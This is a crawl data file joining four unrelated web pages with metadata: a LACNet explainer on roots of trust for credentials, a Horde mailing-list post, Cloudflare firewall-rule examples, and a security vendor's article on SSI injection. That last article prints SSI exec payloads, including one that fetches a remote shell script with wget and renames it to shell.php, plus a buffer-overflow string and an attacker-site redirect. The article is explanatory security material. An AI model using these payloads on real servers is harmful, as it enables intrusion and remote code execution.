"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
1,005,115,746,105,807,200 | Roots of Trust
When verifying a verifiable credential, it is possible to confirm that the credential was not modified or tampered with from the original one issued by the issuer by checking the digital signature. However, there is still an additional step to verify who that issuer actually is.
For instance, in a verifiable credential the only information about the subject could be its DID see more about DIDs here. In this case, where can we go to see and verify who is behind that DID? On the opposite side, the credential could include a lot of information about the issuer including name, address, etc. However, how can we know that it was really that entity and not another one impersonating it the one who issue the credential and put that information on it?
One way or another, verifying an issuer of a digital credential requires going to a trusted registry. It could be centralized registry (i.e., the website of who the issuer is claiming to be), but this is very inefficient and non practical, and it can also be faked.
LACChain has developed a blockchain-based mechanism to verify issuer’s identities, replicating the roots of trust we have on our browsers for verifying domains. The same way our browsers’ roots of trust allow us to verify X.509 certificates for verified and secure interaction over the Internet, LACChain’s root of trust allow to verify who is the issuer of a verifiable credential. The proposal consists on two elements: a smart-contract-based root of trust and a verifiable-credential-based root of trust.
Based on Smart Contracts
The way it works is simple and can be described in the following steps:
1. Registering a DID in a public DID Registry: Any entity, in this case potential issuers of verifiable credentials or other type of assets (e.g., tokens), can register its DID in the DID Registry (see more).
2. Requesting the operator of a PKD to verify their DID: A trusted entity (i.e., a certifier) maintains a permissioned smart-contract-based public key directory. In this smart contract the trusted entity maintains a directory of information that relates DIDs to information about the real identity of the entities operating those DIDs. In this second step, the owner of a DID asks the operator of the PKD to verify its identity.
3. Verification of the issuer’s identity: The operator of the PKD accomplishes the verification of the issuer’s identity following whatever processes they have established for it (including proof of control of the keys associated to the DID and proof if identity through traditional mechanisms).
4. Adding the issuers DID and identity to the PKD: The operator of the PKD adds the issuers DID and identity into the PKD for public consultation.
5. Creating a Trusted List connected to the PKD: The entity added into the PKD can also operate its own smart-contract-based directory (a trusted list) of DIDs linked to identities. With this, we already have a two-level root of trust.
6. Iterate the process: This process can be iterate two create an N-level root of trust based on smart contracts that represent verified key directories.
For instance, an international health entity could create a public key directory to list the DIDs of all the ministries of health. Later, each Ministry of Health could create its own trusted list to list all vaccination centers. When a vaccination center issues a vaccination certificate using its DID, the issuer’s identity is verified first again the Ministry of Health’s Trusted List, and immediately after against the regional healths’ entity Public Key Directory.
Managing these directories using smart contracts allows to manage permissioning over the writing, fully transparent access for verification, track corruption, and enable every entity to have governance over its own information while being in a trust registry that is governed by every participant at the same time.
Based on Verifiable Credentials
If at some level the root of trust shall not be public, off-chain verifiable credentials linked to the smart-contract-based directories can be used to proof who the issuer is. Following our example from the previous section, let’s say that the vaccination center is a hospital that wants to extend the root of trust to some doctors but does not want to expose their identities publicly in the smart-contract-based directories. In this case, the vaccination center can issue an off-chain verifiable credential see more about verifiable credentials to the doctor. When the doctor issues any health credential to a patient, they also attach their identity verifiable credential issued by the hospital. When the patient presents their health credential to a verifier, they also attach the doctor’s identity verifiable credential, and from there the verifier starts resolving the root of trust up all the way up through the smart-contract-based directories.
A very similar use case can be implemented in the field of digital diplomas, where a regional academic entity in LAC such as Red Clara, co-founder of LACNet, is implementing a regional Public Key Directory where national Public Lists operated by Red Clara’s national networks will be linked. And, subsecuently, universities can also operate Trusted Lists where they list Faculties, and o force so on. When a digital diploma is used at any academic institution, the entire root of trust is resolved and verified on-chain. Trusted. Below an schema illustrating it.
Tutorials
Copyright 2024 © All rights Reserved. Designed by LACNet | {
"url": "http://lacnet.com/roots-of-trust/",
"source_domain": "lacnet.com",
"snapshot_id": "CC-MAIN-2024-38",
"warc_metadata": {
"Content-Length": "92123",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:JPMGUEBP4YO6KAXH2WHRMD5IB3WNTXZQ",
"WARC-Concurrent-To": "<urn:uuid:2686d17b-75ea-4af2-915e-5ac21e669da4>",
"WARC-Date": "2024-09-18T00:38:52Z",
"WARC-IP-Address": "172.67.179.114",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:FE5ZZLRY2Q446T3FFP43ACRFWZHLWV37",
"WARC-Record-ID": "<urn:uuid:773fcf2b-f67c-4b80-8afe-048e22467ebb>",
"WARC-Target-URI": "http://lacnet.com/roots-of-trust/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:e3019e16-f33f-44cb-8104-06a499055825>"
},
"warc_info": "isPartOf: CC-MAIN-2024-38\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-196\r\nsoftware: Apache Nutch 1.20 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
15,
16,
296,
297,
769,
770,
1036,
1037,
1545,
1546,
1571,
1572,
1645,
1646,
1857,
2288,
2586,
2735,
2975,
3131,
3133,
3134,
3135,
3604,
3605,
3921,
3922,
3924,
3925,
3957,
3958,
4912,
4913,
5476,
5477,
5479,
5480,
5490,
5491
],
"line_end_idx": [
15,
16,
296,
297,
769,
770,
1036,
1037,
1545,
1546,
1571,
1572,
1645,
1646,
1857,
2288,
2586,
2735,
2975,
3131,
3133,
3134,
3135,
3604,
3605,
3921,
3922,
3924,
3925,
3957,
3958,
4912,
4913,
5476,
5477,
5479,
5480,
5490,
5491,
5547
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 5547,
"ccnet_original_nlines": 39,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.4310019016265869,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.02362949028611183,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.13421550393104553,
"rps_doc_frac_unique_words": 0.35129067301750183,
"rps_doc_mean_word_length": 5.037036895751953,
"rps_doc_num_sentences": 49,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.060487747192383,
"rps_doc_word_count": 891,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.05236184969544411,
"rps_doc_frac_chars_dupe_6grams": 0.014260250143706799,
"rps_doc_frac_chars_dupe_7grams": 0.014260250143706799,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.01871657930314541,
"rps_doc_frac_chars_top_3gram": 0.022058820351958275,
"rps_doc_frac_chars_top_4gram": 0.010695190168917179,
"rps_doc_books_importance": -530.5225219726562,
"rps_doc_books_importance_length_correction": -530.5225219726562,
"rps_doc_openwebtext_importance": -293.5972900390625,
"rps_doc_openwebtext_importance_length_correction": -293.5972900390625,
"rps_doc_wikipedia_importance": -178.71446228027344,
"rps_doc_wikipedia_importance_length_correction": -178.71446228027344
},
"fasttext": {
"dclm": 0.38011425733566284,
"english": 0.9396248459815979,
"fineweb_edu_approx": 2.1427934169769287,
"eai_general_math": 0.5071380734443665,
"eai_open_web_math": 0.30844902992248535,
"eai_web_code": 0.40665197372436523
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.0285",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.72",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
3,266,463,889,250,559,000 | [horde] module conf.php's
trent at trentnet.net trent at trentnet.net
Thu Jan 3 03:02:42 UTC 2008
Hi again,
Thank you Otto and Luis for your help.
After playing around with the RPM's for some time I gave up and
installed the webmail groupware and it worked like a champ.
I went out on a limb and tried to install whups via CVS and got the
same issue again with whups (no other modules effected). The
permissions, etc are the same for all modules.
The issue is I can run the configure script in setup, but if I make
any changes, or hit "generate" it goes to the main config screen and
never generates a conf.php script for whups.
Is there any chance I could "borrow" someones conf.php for whups? I
can't justify any more hours on it's generation and it would likely be
easier to tweek an existing file.
I greatly appreciate your help.
Trent
More information about the horde mailing list | {
"url": "https://lists.horde.org/archives/horde/Week-of-Mon-20071231/034403.html",
"source_domain": "lists.horde.org",
"snapshot_id": "CC-MAIN-2023-50",
"warc_metadata": {
"Content-Length": "3239",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:WSZRWB47ADOOWNVTF3IGXQACYG6HF5IC",
"WARC-Concurrent-To": "<urn:uuid:f95f7b2f-99af-4e2d-a3e3-4a093b50b9ba>",
"WARC-Date": "2023-12-07T23:57:30Z",
"WARC-IP-Address": "172.105.81.214",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:2ETWGEXFQDHPSIGMB2GGMJZ7OSFWFSUJ",
"WARC-Record-ID": "<urn:uuid:fa277760-1811-4d83-a8c4-d1065d3c170d>",
"WARC-Target-URI": "https://lists.horde.org/archives/horde/Week-of-Mon-20071231/034403.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:b549235f-6ebd-4c2e-ab77-fbcbae04391f>"
},
"warc_info": "isPartOf: CC-MAIN-2023-50\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for November/December 2023\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-18\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
26,
27,
71,
99,
100,
101,
111,
112,
151,
152,
218,
278,
279,
349,
412,
459,
460,
530,
601,
646,
647,
717,
790,
824,
825,
857,
863,
864,
865,
866,
867,
868,
869
],
"line_end_idx": [
26,
27,
71,
99,
100,
101,
111,
112,
151,
152,
218,
278,
279,
349,
412,
459,
460,
530,
601,
646,
647,
717,
790,
824,
825,
857,
863,
864,
865,
866,
867,
868,
869,
914
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 914,
"ccnet_original_nlines": 33,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.41584157943725586,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.049504950642585754,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.17326733469963074,
"rps_doc_frac_unique_words": 0.6770186424255371,
"rps_doc_mean_word_length": 4.310558795928955,
"rps_doc_num_sentences": 14,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.47343111038208,
"rps_doc_word_count": 161,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.020172910764813423,
"rps_doc_frac_chars_top_3gram": 0.05187319964170456,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -62.74845504760742,
"rps_doc_books_importance_length_correction": -62.74845504760742,
"rps_doc_openwebtext_importance": -44.097293853759766,
"rps_doc_openwebtext_importance_length_correction": -33.5374641418457,
"rps_doc_wikipedia_importance": -24.74272918701172,
"rps_doc_wikipedia_importance_length_correction": -24.74272918701172
},
"fasttext": {
"dclm": 0.1543102264404297,
"english": 0.9237636923789978,
"fineweb_edu_approx": 0.927421510219574,
"eai_general_math": 0.422116756439209,
"eai_open_web_math": 0.2545626759529114,
"eai_web_code": 0.009561900049448013
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-6,133,205,369,088,453,000 | Cloudflare Docs
Firewall
Visit Firewall Rules on GitHub
Set theme to dark (⇧+D)
Update firewall rules for customers or partners
You may want to adjust your firewall rules to increase access by customers or partners.
Potential examples include:
• Removing rate limiting for an API
• Sharing brand assets and marketing materials
Update firewall rules by ASN
If a customer or partner is large enough, you could set up a firewall rule based on an autonomous system number (ASN).
Allow traffic by ASN
This example uses:
ExpressionAction
(ip.geoip.asnum eq 12345 and cf.bot_management.score gt 30)Allow
Adjust rules by ASN
This example uses:
If a request meets these criteria, your firewall bypasses normal User Agent Block rules.
ExpressionAction
(ip.geoip.asnum eq 12345 and cf.threat_score lt 14)Bypass - User Agent Block
Update firewall rules by IP
For smaller organizations, you could set up firewall rules based on IP addresses.
Allow traffic by IP address
This example:
• Specifies the network and host.
• Uses the cf.bot_management.score dynamic field to ensure requests are not high-risk traffic.
ExpressionAction
(ip.src eq 1.1.1.1 and http.host eq "example.com" and cf.bot_management.score gt 30)Allow
Adjust rules by IP address
This example specifies the network and host.
If a request meets these criteria, your firewall bypasses rate limiting rules.
ExpressionAction
(ip.src eq 1.1.1.1 and http.host eq "example.com")Bypass - Rate Limiting | {
"url": "https://developers.cloudflare.com/firewall/recipes/update-rules-customers-partners/",
"source_domain": "developers.cloudflare.com",
"snapshot_id": "crawl=CC-MAIN-2022-21",
"warc_metadata": {
"Content-Length": "40820",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:CGS4GFYRWYE64TN3C6V2B5YYIG4YY4QB",
"WARC-Concurrent-To": "<urn:uuid:285e1b68-e2a7-4e7b-82a2-0a37c52610af>",
"WARC-Date": "2022-05-22T09:56:11Z",
"WARC-IP-Address": "104.16.78.250",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:LY64KWDCDW5B5JYSYEJCZTL3MKMABHKU",
"WARC-Record-ID": "<urn:uuid:38f1313f-dee7-46a7-87d2-9b2c31db5d74>",
"WARC-Target-URI": "https://developers.cloudflare.com/firewall/recipes/update-rules-customers-partners/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:3446911f-2f78-4486-923b-3daa148cc0d6>"
},
"warc_info": "isPartOf: CC-MAIN-2022-21\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for May 2022\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-190\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.3-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
16,
25,
56,
80,
81,
129,
130,
218,
219,
247,
248,
286,
335,
336,
365,
366,
485,
486,
507,
508,
527,
528,
545,
610,
611,
631,
632,
651,
652,
741,
742,
759,
836,
837,
865,
866,
948,
949,
977,
978,
992,
993,
1029,
1126,
1143,
1233,
1234,
1261,
1262,
1307,
1308,
1387,
1388,
1405
],
"line_end_idx": [
16,
25,
56,
80,
81,
129,
130,
218,
219,
247,
248,
286,
335,
336,
365,
366,
485,
486,
507,
508,
527,
528,
545,
610,
611,
631,
632,
651,
652,
741,
742,
759,
836,
837,
865,
866,
948,
949,
977,
978,
992,
993,
1029,
1126,
1143,
1233,
1234,
1261,
1262,
1307,
1308,
1387,
1388,
1405,
1477
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1477,
"ccnet_original_nlines": 54,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.20999999344348907,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03333333134651184,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.24333332479000092,
"rps_doc_frac_unique_words": 0.46296295523643494,
"rps_doc_mean_word_length": 5.402777671813965,
"rps_doc_num_sentences": 32,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.371103286743164,
"rps_doc_word_count": 216,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.40359896421432495,
"rps_doc_frac_chars_dupe_6grams": 0.22793488204479218,
"rps_doc_frac_chars_dupe_7grams": 0.22793488204479218,
"rps_doc_frac_chars_dupe_8grams": 0.08226221054792404,
"rps_doc_frac_chars_dupe_9grams": 0.08226221054792404,
"rps_doc_frac_chars_top_2gram": 0.06683804839849472,
"rps_doc_frac_chars_top_3gram": 0.04884319007396698,
"rps_doc_frac_chars_top_4gram": 0.03598972037434578,
"rps_doc_books_importance": -120.3414306640625,
"rps_doc_books_importance_length_correction": -113.40554809570312,
"rps_doc_openwebtext_importance": -58.22358322143555,
"rps_doc_openwebtext_importance_length_correction": -58.22358322143555,
"rps_doc_wikipedia_importance": -40.05793380737305,
"rps_doc_wikipedia_importance_length_correction": -29.5382137298584
},
"fasttext": {
"dclm": 0.435138463973999,
"english": 0.795325517654419,
"fineweb_edu_approx": 2.3887577056884766,
"eai_general_math": 0.013881740160286427,
"eai_open_web_math": 0.054591238498687744,
"eai_web_code": 0.40118229389190674
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.82",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
6,490,249,212,699,182,000 | DE
Server Side Includes – All You Need to Know About SSI
In this article:
In web development, directives define custom tags translated to regular Javascript, HTML, or CSS to modify a page’s Document Object Model. Server Side Inclusion represents the directives in a web document’s request header field that instructs the server to include additional data within the HTML output for dynamic content delivery.
This article explores what a Server Side Includes mechanism is, how attackers exploit it to orchestrate cyberattacks, common SSI attack examples, and frequently asked questions.
What is Server-Side Includes (SSI)?
Server-Side Includes is a mechanism that helps developers insert dynamic content into HTML files without requiring knowledge of the server or client-side programming language specification. When the edge server executes an SSI, it reads through the file’s contents, finds the directives, acts on them, and then sends the resulting file to the browser/client app. This makes SSI a powerful feature for applications such as dynamic content assembly, file includes, inserting common header files, displaying content file sizes, and last modified dates.
In instances where a web server accepts user-controllable input and includes it in response headers that are parsed for SSI directives, attackers can inject directives or modify existing ones for malicious purposes. This attack mechanism is commonly known as the SSI injection attack, which allows the adversary to execute malicious server code or gain access to content that was initially meant to be hidden. SSI injection attacks arise as a result of various inherent vulnerabilities of an application, including:
• Improper neutralization of directives in static code
• Improper output encoding & escaping
• Failure to sanitize particular elements
SSI Basic Directive
The basic format of an SSI directive takes the form:
<!–#command parameter=”value” … >
Primary SSI directives include:
• config – The config command is a control directive used to modify various SSI components. Includes parameters such as the default server error message (errmsg), file size format (sizefmt), and the date & time format (timefmt)
• echo – Inserts SSI and CGI environment variables values while including optional encoding arguments.
• exec – Executes an external application, following which the execution output is inserted into the document. This control directive supports cmd arguments from any client app or a cgi program.
• flastmod – The last time and date a specified file was modified. It accepts both a virtual path (virtual) and a relative pathname (file) as arguments for locating the document on the server.
• include – Inserts text from another document into the current file. It also accepts file and virtual arguments to locate the document.
• printenv – Displays all environment variables within the server.
• set – A control directive that sets a server-side variable to the specified value.
Serves Side Includes Examples
Attackers can remotely perform arbitrary server code execution or inject malicious scripts into HTML pages and response headers by exploiting SSI vulnerabilities. Some commonly known examples of SSI exploits include:
Discovering SSI Vulnerabilities
Attackers test whether the application is vulnerable to SSI injection by inserting characters used in SSI directives into input fields. These include:
< ! # = / – > and [a-z A-Z 0-9]
Adversaries can also determine whether an application accepts SSI directives by searching for pages with the .stm, .shtm, and .shtml file extensions. If a web server permits SSI directives without input validation, attackers can manipulate OS processes and file systems under the hood.
OS Command Execution
These commands are targeted toward manipulating the origin server’s operating system to access files and perform privileged actions. The commands vary according to the operating system deployed on the server.
Examples of Linux command exploits include:
Listing the files in the current directory:
<!–#exec cmd=”ls” — >
Accessing server configuration files of the root directory:
<!–#exec cmd=”cd /root/dir/” — >
Executing an external script:
<!–#exec cmd=”wget http://darwin.com/shell.txt | rename shell.txt shell.php” — >
Examples of Windows command exploits include:
Listing files within a directory:
<!–#exec cmd=”dir” — >
Gaining access to content within a directory:
<!–#exec cmd=”cd C:\admin\dir” — >
Obtaining System Privileges
Older versions of the Internet Information Services (IIS) server software include a significant vulnerability within the dynamic link library (ssinc.dll) that permits buffer overflows. Attackers use this library while exploiting the interpreter that processes the SSI directives from client devices. A typical attack flow involves the following orchestration stages:
First, the attacker creates a malicious page with relevant code, similar to:
<!–#include file=” UUUUUUUU…UU” –>
Quick note: For a successful attack, the number of Us is usually longer than 2049.
Assuming this page is called ssi_payload.html and is hosted on the attackers’ website www.attackers-bad-site.com, the hacker will force the application to load the page via a path transversal attack. Assuming the legitimate page had a URL similar to:
www.darwin.com/index.asp?page=clients.asp
The attacker will craft a query string redirecting the request to a malicious URL of the form:
www.darwin.com/index.asp?page=www.atackers-bad-ste.com/ssi_over.shtml
A blank page returned by the IIS service implies a successful buffer overflow operation, which the hacker can further exploit to manipulate data flows and execute malicious code.
Access and Set Server Configuration Details
SSI exploits are most commonly used to access and configure server information. These include:
Changing the server error response message output:
<!–#config errmsg=”File not found, enter username and password”– >
Displaying the filename of the current document:
<!–#echo var=”DOCUMENT_NAME” — >
Displaying when the document was last modified:
<!–#echo Var=”LAST_MODIFIED” –>
Displaying the filename and virtual path:
<!–#echo var=”DOCUMENT_URI” — >
Displaying the region’s date:
<!– #echo Var=”DATE_LOCAL” –>
Controlling the format of the date and current time output:
<!–#config timefmt=”A %B %d %Y %r”– >
Accessing the size of a selected log file using the Fsize command:
<!–#fsize file=”logs.shtml” –>
FAQs on Server-Side Includes (SSI)
What is the difference between SSI and CGI scripts?
Both CGI and SSI are additions for content assembly in dynamic web servers. The Common Gateway Interface (CGI) specification helps build dynamic web pages by processing information specified in scripts. Although CGI enables the webserver to execute external programs while processing user requests, the standard is relatively inefficient for modern web technologies. On the other hand, SSI uses directives in the request header field to instruct the browser to include additional personalized content when displaying the document. One of the significant benefits of Server Side Includes over CGI scripts is that it eliminates the need to write directives in a specific client or server-side programming language.
How is SSI enabled on a website?
SSL is enabled by including SSI directives in the web document, then saved as a .shtm or .shtml file extension. This instructs the server to interpret the directives for appropriate rendering while the web authoring software treats these directives as comments.
What is the severity level of an SSI injection attack?
While SSI vulnerabilities are uncommon, they pose a high risk since they allow hackers to access and exploit protected file directories, such as credentials or log file collections. Hackers commonly target websites with information on customer credit cards, contact details, query strings, and other data that can be used to build malicious request headers.
Like other injection flaws, an SSI attack allows for remote server code execution, allowing the hacker to interfere with the web server’s availability and functionality through malicious personalized content.
How to detect and identify SSI vulnerabilities in a website
Identifying SSI injection points involves investigating user-controllable inputs that can transport SSI directives to the webserver. Security testers can leverage server mapping, spidering, and proxy tools to record various links within the website and note those that include SSI parameters in the URL. Automated scanning tools, such as the Crashtest Security Suite, additionally expedite the vulnerability scanning and testing process for quicker remediation.
How do I mitigate and prevent SSI vulnerabilities?
Strategies to prevent SSI injection exploits include:
• Properly sanitizing HTML inputs
• Encoding server output before rendering pages
• Disabling SSI in pages where it is not necessary
Conclusion
SSI enables interactivity in websites by instructing the webserver to display additional information in the HTML output. Though this makes it easier to manage repetitive content while avoiding unnecessary duplication, SSI vulnerabilities may allow malicious script injection and arbitrary code execution.
Crashtest Security Suite helps identify and remediate SSI vulnerabilities through continuous scanning and penetration testing. The platform helps validate input points while checking for command injection flaws, enabling organizations to eliminate security blind spots.
To know how Crashtest Security can help decrease your risk exposure through automated pentesting, try a 14-days free demo today.
Get a quick security audit of your website for free now
We are analyzing https://example.com
Scanning target https://example.com
Scan status: In progress
Scan target: http://example.com/laskdlaksd/12lklkasldkasada.a
Date: 24/06/2022
Crashtest Security Suite will be checking for:
Information disclosure Known vulnerabilities SSL misconfiguration Open ports
Complete your scan request
Please fill in your details receive the
quick security audit by email.
Security specialist is analyzing your scan report.
То verify your identity please provide your phone/mobile:
Thank you.
We have received your request.
As soon as your security audit is ready, we will notify you. | {
"url": "https://crashtest-security.com/server-side-includes/",
"source_domain": "crashtest-security.com",
"snapshot_id": "crawl=CC-MAIN-2022-27",
"warc_metadata": {
"Content-Length": "420006",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:SDC4UTQDXU2J7I3WIYMVRWIZ4L2DIJPQ",
"WARC-Concurrent-To": "<urn:uuid:64899f8e-d916-427e-9e22-f98a67addb90>",
"WARC-Date": "2022-06-25T20:07:20Z",
"WARC-IP-Address": "162.159.134.42",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:D5HN4EECOJPRDKTKKF6DRF2T7N2IVP6Q",
"WARC-Record-ID": "<urn:uuid:d4007f3a-f38f-4ffb-a08d-14d91eb96517>",
"WARC-Target-URI": "https://crashtest-security.com/server-side-includes/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:bcb784a7-5f77-43b2-9094-fdb867079856>"
},
